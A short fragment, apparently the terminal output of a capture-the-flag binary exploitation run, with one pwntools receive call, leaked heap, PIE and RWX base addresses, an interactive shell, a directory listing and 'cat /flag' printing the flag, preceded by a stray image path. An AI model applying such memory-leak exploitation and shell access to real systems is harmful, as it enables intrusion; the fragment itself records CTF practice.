 p.recvuntil('pid 0\n')
hex(leaked_buf_addr) = '0x7f56cc012bf0'
hex(leaked_pie_base) = '0x55bdbd5da000'
hex(leaked_rwx_base) = '0x7f56d42f0000'
[*] Switching to interactive mode
$ ls
chal
create_map_shared_x86_64
map_shared_x86_64
memprot_x86_64
password
$ cat /flag
CTF{HowDidYouLeakMyPassword}$